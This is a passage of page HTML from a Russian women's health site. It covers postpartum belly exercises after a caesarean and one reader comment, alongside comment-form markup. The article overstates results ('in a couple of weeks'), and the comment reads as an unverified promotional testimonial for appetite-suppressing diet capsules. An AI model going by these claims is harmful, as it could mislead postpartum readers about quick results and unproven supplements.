href="https://diwis.ru/chto-mozhno-kushat-kormyashhej-mame/" target="_blank" rel="nofollow" class="u71531509fc47d246cf62b5bc62f2433c"><!-- INLINE RELATED POSTS 3/3 //--><style> .u71531509fc47d246cf62b5bc62f2433c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid #9B59B6!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u71531509fc47d246cf62b5bc62f2433c:active, .u71531509fc47d246cf62b5bc62f2433c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u71531509fc47d246cf62b5bc62f2433c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u71531509fc47d246cf62b5bc62f2433c .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .u71531509fc47d246cf62b5bc62f2433c .postTitle { color:#9B59B6; text-decoration: underline!important; font-size: 16px; } .u71531509fc47d246cf62b5bc62f2433c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Список продуктов для кормящих мам в первый месяц после родов</span></div></a></div><p style="text-align: justify;">Для выполнения упражнения достаточно лечь на пол и сделать упор на руки, которые согнуты в области локтя, носки ног также необходимо согнуть, чтобы они были напряжены.</p> <p style="text-align: justify;">Теперь девушка втягивает по максимуму животик, также начинает напрягать область спины и ягодиц, немного уводит область плечей назад, а тело старается выпрямить как струну.</p> <p style="text-align: justify;">Получается, что все тело находится в напряжении, таким образом, достаточно выдержать планку около 5 секунд, это будет начальная точка отсчета, постепенно можно довести количество секунд до 60, а за сутки придется сделать не менее десяти таких подходов. Если каждый день выполнять такое упражнение, то всего за пару недель от животика не останется и следа, а девушка сможет похвастаться своим стройным телом.</p> <h3><span class="ez-toc-section" id="%D0%9C%D0%BE%D1%81%D1%82%D0%B8%D0%BA"></span>Мостик<span class="ez-toc-section-end"></span></h3> <div id="attachment_10428" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-10428" decoding="async" loading="lazy" class="wp-image-10428 size-full" src="http://diwis.ru/wp-content/uploads/2017/01/bridge-pose-e1484818856680.jpg" alt="Как убрать живот " width="600" height="371" srcset="https://diwis.ru/wp-content/uploads/2017/01/bridge-pose-e1484818856680.jpg 600w, https://diwis.ru/wp-content/uploads/2017/01/bridge-pose-e1484818856680-480x297.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-10428" class="wp-caption-text">Упражнение &#171;Мостик&#187;</p></div> <p style="text-align: justify;">Данное упражнение помогает улучшить состояние ягодиц в домашних условиях, дает возможность сделать заднюю часть бедер и животик более упругими и стройными.</p> <p style="text-align: justify;">Нужно лечь спиной на пол и согнуть ноги в области коленей. Теперь таз медленно поднимают вверх и также медленно опускают вниз, при этом вверху необходимо задержать область таза на несколько секунд. Как только область таза касается пола, девушка втягивает живот максимально и напрягает его, таким образом производят не меньше десяти повторов.</p> <p style="text-align: justify;">Только с такими упражнениями уйдет живот после кесарева сечения в домашних условиях (фото и видео смотрите выше).</p> <p style="text-align: justify;">Йога также способна убрать живот после родов, преимуществом будет улучшение здоровья не только физического, но и психологического. Дыхательные йоговские упражнения можно начинать делать уже через несколько дней после родов, они будут мягко массировать внутренние органы и способствовать более быстрому восстановлению организма.</p> <p style="text-align: justify;">Хорошая идея для тех, кто хочет убрать или скрыть шов после операции на животе &#8212; сделать тату на животе, будет и красиво, и стильно. В интернете есть много стильных фото тату на животе после кесарева сечения. Если вам такой вариант не подходит, то через год, чтобы убрать шрамы можно сделать абдоминопластику живота после кесарева сечения или лазерную шлифовку шрама.</p> <p style="text-align: justify;">Если у вас остался живот после кесарева сечения, выбирайте удобный для вас вариант, тренируйтесь и вскоре обретете подтянутый живот без обвисания.</p> <p style="text-align: justify;">[stextbox id=&#187;alert&#187;]Все перечисленные упражнения достаточно просты, но перед их применением обязательно необходимо консультироваться со специалистом.[/stextbox]</p> <p style="text-align: justify;"><em>Сочетание упражнений со сбалансированным питанием даст непревзойденный результат.</em></p> <div class="fpm_end"></div> <p style="text-align: center;"><strong>Как вам статья?</strong></p> <div class="expert-review-likes expert-review-likes--style-button-1-color expert-review-likes--size-xl expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="10417"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 20C125.7 20 20 125.7 20 256s105.7 236 236 236 236-105.7 236-236S386.3 20 256 20zm131.9 367.9c-35.2 35.2-82.1 54.6-131.9 54.6-49.8 0-96.6-19.4-131.9-54.6-35.2-35.3-54.6-82.1-54.6-131.9 0-49.8 19.4-96.6 54.6-131.9 35.2-35.2 82.1-54.6 131.9-54.6 49.8 0 96.6 19.4 131.9 54.6 35.2 35.2 54.6 82.1 54.6 131.9 0 49.8-19.4 96.6-54.6 131.9zM362 199.3c0 20.2-16.3 36.5-36.5 36.5S289 219.5 289 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm-139 0c0 20.2-16.3 36.5-36.5 36.5S150 219.5 150 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm152 130.1c-35 42.8-78 57.8-117 57.8h-4c-39 0-82-14.9-117-57.8-29-39.2 10-71.2 37-40.2 24 32 37 42.9 80 42.9h4c43 0 56-10.9 80-42.9 27-30.9 66 1.1 37 40.2z"/></svg></span><span class="expert-review-likes__label">Мне нравится</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="1">1</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 20C125.7 20 20 125.7 20 256s105.7 236 236 236 236-105.7 236-236S386.3 20 256 20zm131.9 367.9c-35.2 35.2-82.1 54.6-131.9 54.6-49.8 0-96.6-19.4-131.9-54.6-35.2-35.3-54.6-82.1-54.6-131.9 0-49.8 19.4-96.6 54.6-131.9 35.2-35.2 82.1-54.6 131.9-54.6 49.8 0 96.6 19.4 131.9 54.6 35.2 35.2 54.6 82.1 54.6 131.9 0 49.8-19.4 96.6-54.6 131.9zM362 199.3c0 20.2-16.3 36.5-36.5 36.5S289 219.5 289 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm-139 0c0 20.2-16.3 36.5-36.5 36.5S150 219.5 150 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm115 160.4c-24-32-37-42.9-80-42.9h-4c-43 0-56 10.9-80 42.9-27 31-66-1-37-40.2 35-42.8 78-57.8 117-57.8h4c39 0 82 14.9 117 57.8 29 39.2-10 71.2-37 40.2z"/></svg></span><span class="expert-review-likes__label">Не нравится</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div> <div class="expert-review expert-review--color-pink-1"><div class="expert-review-expert"> <div class="expert-review-expert-bio"> <div class="expert-review-expert-bio__avatar"><img src="https://diwis.ru/wp-content/uploads/2021/07/Screenshot-at-Jul-20-21-37-28.png" alt="Елена Макаренко"> </div> <div class="expert-review-expert-bio__body"> <div class="expert-review-expert-bio-name">Елена Макаренко</div> <div class="expert-review-expert-bio-description"></div> </div> <div class="expert-review-expert-bio__button"><span class="expert-review-button js-expert-review-button" data-settings="{&quot;type&quot;:&quot;comments&quot;,&quot;expertType&quot;:&quot;expert_id&quot;,&quot;expertId&quot;:&quot;1&quot;,&quot;use_phone&quot;:0,&quot;link&quot;:&quot;&quot;,&quot;sign&quot;:&quot;7272026135b89b6c9e0523afaa26843714902931b8627e3c9954d84a9de704bb&quot;}">Оставить комментарий</span> </div> </div> <div class="expert-review-expert-text"> Почему вы ещё не оставили комментарий? </div></div></div></index><div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'> <!-- YARPP Thumbnails --> <h3>Похожие записи:</h3> <div class="yarpp-thumbnails-horizontal"> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/chto-mozhno-kushat-kormyashhej-mame/' title='Список продуктов для кормящих мам в первый месяц после родов'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2016/12/2-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Список продуктов для кормящих мам в первый месяц после родов</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/posobie-po-uhodu-za-rebenkom-3-let-rossiya/' title='Сумма пособия по уходу за ребенком до 3 лет в 2018 году &#8212; изменения'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/03/malysh-i-dengi-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="Пособие по уходу за ребенком до 3 лет в 2017 году в России: изменения" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Сумма пособия по уходу за ребенком до 3 лет в 2018 году &#8212; изменения</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/pitanie-kormyashhej-mamy/' title='Питание кормящей мамы в первый месяц после родов: примерное меню'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/10/dieta-po-porodzie_345965-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Питание кормящей мамы в первый месяц после родов: примерное меню</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/pitanie-kormyashhej-mamy-tablitsa-po-mesyatsam-chto-mozhno-kushat-pri-grudnom-vskarmlivanii-novorozhdennogo/' title='Питание кормящей мамы: таблица по месяцам – что можно кушать при грудном вскармливании новорожденного'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2021/01/6-1-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="Что можно кушать при грудном вскармливании новорожденного" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Питание кормящей мамы: таблица по месяцам – что можно кушать при грудном вскармливании новорожденного</span></a> </div> </div> <!-- ?php //echo do_shortcode('[autor_bq]'); ? --> <p class="content-by">Материал подготовлен редакцией сайта diwis.ru</p> <p></p> <!-- time --> <div class="wpdiscuz_top_clearing"></div> <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'> <div class='wpd-rating-wrap'> <div class='wpd-rating-left'></div> <div class='wpd-rating-data'> <div class='wpd-rating-value'> <span class='wpdrv'>0</span> <span class='wpdrc'>0</span> <span class='wpdrt'>голоса</span></div> <div class='wpd-rating-title'>Рейтинг статьи</div> <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div> <div class='wpd-rating-right'></div></div></div> <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"> <style> .hpwc { opacity: 0; position: absolute; top: 0; left: 0; height: 0; width: 0; z-index: -1; } </style> <div class="wc_social_plugin_wrapper"> </div> <div class="wpd-form-wrap"> <div class="wpd-form-head"> <div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i> </div> <div class="wpd-auth"> <div class="wpd-login"> <a rel="nofollow" href="https://diwis.ru/wp-adminsha/?redirect_to=https%3A%2F%2Fdiwis.ru%2Fkak-ubrat-zhivot-posle-kesareva%2F"><i class='fas fa-sign-in-alt'></i> авторизуйтесь</a> </div> </div> </div> <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"> <form action="https://diwis.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"> <div class="wpdiscuz-subscribe-form-intro">Уведомить о </div> <div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType"> <option value="post">новых последующих комментариях</option> <option value="all_comment" >новых ответах на мои комментарии</option> </select> </div> <div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/> </div> <div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button"/> </div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="fa94f11f31"/><input type="hidden" name="_wp_http_referer" value="/kak-ubrat-zhivot-posle-kesareva/"/> </form> </div> <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'> <form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form" > <div class="wpd-field-comment"> <div class="wpdiscuz-item wc-field-textarea"> <div class="wpdiscuz-textarea-wrap "> <div class="wpd-avatar"> <img alt='guest' src='https://secure.gravatar.com/avatar/2c63c591e334ebfd5558d11a34578a64?s=56&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/2c63c591e334ebfd5558d11a34578a64?s=112&#038;d=blank&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/> </div> <div id="wpd-editor-wraper-0_0" style="display: none;"> <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label> <textarea id="wc-textarea-0_0" name="wc_comment" class="wc_comment wpd-field"></textarea> <div id="wpd-editor-0_0"></div> <div id="wpd-editor-toolbar-0_0"> <button title="Жирный" class="ql-bold" ></button> <button title="Курсив" class="ql-italic" ></button> <button title="Подчеркивание" class="ql-underline" ></button> <button title="Зачеркивание" class="ql-strike" ></button> <button title="Упорядоченный список" class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список" class="ql-list" value='bullet' ></button> <button title="Цитата" class="ql-blockquote" ></button> <button title="Блок кода" class="ql-code-block" ></button> <button title="Ссылка" class="ql-link" ></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button> <div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'/></label></span> </div> </div> </div> </div> </div> </div> <div class="wpd-form-foot" style='display:none;'> <div class="wpdiscuz-textarea-foot"> <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div> </div> <div class="wpd-form-row"> <div class="wpd-form-col-left"> <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-user"></i> </div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' > <label for="wc_name-0_0" class="wpdlb">Имя*</label> </div> <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-at"></i> </div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/> <label for="wc_email-0_0" class="wpdlb">Email*</label> </div> <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-link"></i> </div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"/> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label> </div> </div> <div class="wpd-form-col-right"> <div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" aria-label="Оставить комментарий"/> </div> </div> <div class="clearfix"></div> </div> </div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id"> <label class="hpwc" for="name"></label> <input class="hpwc" autocomplete="off" type="text" id="name" name="name" > </form> </div> <div id="wpdiscuz_hidden_secondary_form" style="display: none;"> <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'> <div class="wpd-secondary-forms-social-content"></div> <div class="clearfix"></div> <form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper" > <div class="wpd-field-comment"> <div class="wpdiscuz-item wc-field-textarea"> <div class="wpdiscuz-textarea-wrap "> <div class="wpd-avatar"> <img alt='guest' src='https://secure.gravatar.com/avatar/6df9af24aa8bd9f5403de14038d1607e?s=56&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/6df9af24aa8bd9f5403de14038d1607e?s=112&#038;d=blank&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/> </div> <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"> <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label> <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment" class="wc_comment wpd-field"></textarea> <div id="wpd-editor-wpdiscuzuniqueid"></div> <div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный" class="ql-bold" ></button> <button title="Курсив" class="ql-italic" ></button> <button title="Подчеркивание" class="ql-underline" ></button> <button title="Зачеркивание" class="ql-strike" ></button> <button title="Упорядоченный список" class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список" class="ql-list" value='bullet' ></button> <button title="Цитата" class="ql-blockquote" ></button> <button title="Блок кода" class="ql-code-block" ></button> <button title="Ссылка" class="ql-link" ></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button> <div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'/></label></span> </div> </div> </div> </div> </div> </div> <div class="wpd-form-foot" style='display:none;'> <div class="wpdiscuz-textarea-foot"> <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div> </div> <div class="wpd-form-row"> <div class="wpd-form-col-left"> <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-user"></i> </div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' > <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label> </div> <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-at"></i> </div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label> </div> <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-link"></i> </div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"/> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label> </div> </div> <div class="wpd-form-col-right"> <div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" aria-label="Оставить комментарий"/> </div> </div> <div class="clearfix"></div> </div> </div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id"> </form> </div> </div> </div> <div id="wpd-threads" class="wpd-thread-wrapper"> <div class="wpd-thread-head"> <div class="wpd-thread-info " data-comments-count="1"> <span class='wpdtc' title='1'>1</span> Комментарий </div> <div class="wpd-space"></div> <div class="wpd-thread-filter"> <div class="wpd-filter wpdf-reacted wpd_not_clicked " wpd-tooltip="Самый популярный комментарий "> <i class="fas fa-bolt"></i></div> <div class="wpd-filter wpdf-hottest wpd_not_clicked " wpd-tooltip="Цепочка популярного комментария"> <i class="fas fa-fire"></i></div> <div class="wpd-filter wpdf-sorting "> <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active" data-sorting="oldest">Старые</span> <i class="fas fa-sort-down"></i> <div class="wpdiscuz-sort-buttons"> <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc" data-sorting="newest">Новые</span> <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up" data-sorting="by_vote">Популярные</span> </div> </div> </div> </div> <div class="wpd-comment-info-bar"> <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы </div> <div class="wpd-filter-view-all">Посмотреть все комментарии</div> </div> <div class="wpd-thread-list"> <div id='wpd-comm-7383_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest"> <div class="wpd-comment-left "> <div class="wpd-avatar "> <img alt='Альбина' src='https://secure.gravatar.com/avatar/?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' loading='lazy' decoding='async'/> </div> </div> <div id="comment-7383" class="wpd-comment-right"> <div class="wpd-comment-header"> <div class="wpd-comment-author "> Альбина </div> <div class="wpd-comment-date" title="15.03.2018 20:41"> <i class='far fa-clock' aria-hidden='true'></i> 7 лет назад </div> <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top"> <i class='fas fa-share-alt' aria-hidden='true'></i> <div class="wpd-tooltip-content"> <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Я не ожидала, что фигура настолько испортиться после беременности. Ох((( ... &url=https%3A%2F%2Fdiwis.ru%2Fkak-ubrat-zhivot-posle-kesareva%2F%23comment-7383' title='Share On X'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://diwis.ru/kak-ubrat-zhivot-posle-kesareva/' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://diwis.ru/kak-ubrat-zhivot-posle-kesareva/' title='Поделиться через Одноклассники'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a> </div> </div> <div class="wpd-space"></div> <div class="wpd-comment-link wpd-hidden"> <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://diwis.ru/kak-ubrat-zhivot-posle-kesareva/#comment-7383'></i></span> </div> </div> <div class="wpd-comment-text"> <p>Я не ожидала, что фигура настолько испортиться после беременности. Ох((( Но сейчас хоть уже привела себя в прядок. Когда уже лактацию закончила, я купила себе Модельформ для мам. И эти капсулы дали мне отличный старт в похудении. Я скинула больше шести кило, стала меньше есть. Ну просто желание пропало. Так ещё и энергии больше стало, я хоть занимаюсь теперь. До этого сил никаких не было. Вот так и уже животик сошел)</p> <div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="7383"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div> </div> <div class="wpd-comment-footer"> <div class="wpd-vote"> <div class="wpd-vote-up wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' 